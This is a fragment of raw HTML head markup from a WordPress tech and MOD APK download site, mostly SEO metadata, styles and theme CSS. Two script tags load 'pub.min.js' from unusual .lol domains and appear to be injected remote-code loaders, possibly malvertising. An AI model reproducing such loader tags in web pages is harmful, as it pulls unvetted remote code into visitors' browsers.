editor","url":"https://www.crazyspeedtech.com/author/demo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","caption":"Demo editor","inLanguage":"en-US"}},{"@type":"Article","headline":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","author":{"@id":"https://www.crazyspeedtech.com/author/demo/"},"publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"description":"(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","@id":"https://www.crazyspeedtech.com/#richSnippet","isPartOf":{"@id":"https://www.crazyspeedtech.com/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.crazyspeedtech.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Feed" href="https://www.crazyspeedtech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Comments Feed" href="https://www.crazyspeedtech.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.crazyspeedtech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.crazyspeedtech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/style.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=9.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".f66c6fc0b8d8ca3e7c420c9e4e877ab8").click(function() {
		jQuery.post(
			"https://www.crazyspeedtech.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "7dc839cad0",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.crazyspeedtech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.crazyspeedtech.com/wp-json/wp/v2/pages/31758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crazyspeedtech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.crazyspeedtech.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><meta name="google-site-verification" content="OnKZN7w4TJiBpuOPzE5VK9TxXcYkU61MXK049udgIq8" />
<meta name="ahrefs-site-verification" content="9e9c335671d11510dafd18a1531ff9644e2851a20119b5731498a850368e5401">
<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.crazyspeedtech.com\/#organization","url":"https:\/\/www.crazyspeedtech.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/crazyspeedtech\/","https:\/\/twitter.com\/crazyspeedtech","https:\/\/in.pinterest.com\/crazyspeedtech\/","https:\/\/www.reddit.com\/user\/crazyspeedtech","https:\/\/crazyspeedtech.tumblr.com\/","https:\/\/www.scoop.it\/topic\/crazyspeedtech"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.crazyspeedtech.com\/#website","url":"https:\/\/www.crazyspeedtech.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.crazyspeedtech.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #3b6ed1; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark 